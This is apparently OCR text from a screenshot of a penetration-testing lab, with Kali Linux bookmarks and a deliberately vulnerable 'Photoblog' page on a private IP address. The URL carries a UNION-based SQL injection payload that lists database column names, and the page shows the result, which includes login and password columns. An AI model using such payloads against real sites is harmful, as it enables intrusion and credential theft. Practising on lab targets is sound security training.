 My awesome Photoblog
192.168.199.134/cat.php?id=1 union select 1,group_concat(column_name),3,4 from information_schema.colum
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: id,title,id,title,img,cat,id,login,password
id,title,id,title,img,cat,id,login,password